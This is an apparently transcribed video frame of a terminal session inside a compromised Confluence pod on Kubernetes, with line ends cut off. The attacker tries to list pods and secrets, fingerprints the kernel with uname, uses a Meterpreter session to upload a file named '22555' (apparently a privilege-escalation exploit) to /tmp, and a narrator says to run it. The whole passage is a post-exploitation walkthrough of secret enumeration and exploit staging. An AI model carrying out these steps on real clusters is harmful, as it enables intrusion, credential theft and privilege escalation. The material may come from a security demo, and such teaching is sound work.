 API group "" in the namespace "default"
confluence@confluence-6c69d459ff-nddzz:/tmp$ k get pods -n confluence
k get pods -n confluence
Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:confluence:default" cannot list resou
API group "" in the namespace "confluence"
confluence@confluence-6c69d459ff-nddzz:/tmp$ k get secrets -n confluence
k get secrets -n confluence
Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:confluence:default" cannot list re
s" in API group "" in the namespace "confluence"
confluence@confluence-6c69d459ff-nddzz:/tmp$ uname -a
uname -a
Linux confluence-6c69d459ff-nddzz 5.8.0-48-generic #54~20.04.1-Ubuntu SMP Sat Mar 20 13:40:25 UTC 2021 x86_64 x86_6
inux
confluence@confluence-6c69d459ff-nddzz:/tmp$ ^Z
background channel 1? [y/N] y
meterpreter > upload 22555 /tmp/
[*] uploading : /root/22555 -> /tmp/
[*] uploaded : /root/22555 -> /tmp//22555
meterpreter > channel -i 1
Interacting with channel 1...
confluence@confluence-6c69d459ff-nddzz:/tmp$
Okay? Go back to Confluence and
run it.